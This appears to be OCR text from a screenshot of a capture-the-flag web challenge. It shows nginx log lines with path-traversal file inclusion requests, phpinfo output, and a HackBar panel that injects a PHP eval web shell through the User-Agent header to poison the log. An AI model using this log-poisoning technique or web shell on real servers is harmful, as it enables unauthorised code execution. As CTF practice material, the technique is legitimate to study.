 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [24/May/2023:07:43:44 +0000] "GET /?
file=../../../../var/log/nginx/access.log HTTP/1.1" 200 1165 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [24/May/2023:07:43:44 +0000] "GET /?file=../../../../var/log/nginx/access.log HTTP/1.1" 200 1394 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [24/May/2023:07:44:35 +0000] "GET /
HTTP/1.1" 200 793 "-" "
PHP Version 7.3.22
php
System Linux c23d17946363 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://c6ad8395-fb59-493a-b398-4a431aae2ab5.challenges.ctfer.com:8080/?
file=../../../../../../var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
User-Agent
Value
<?php eval($_POST[1]);?>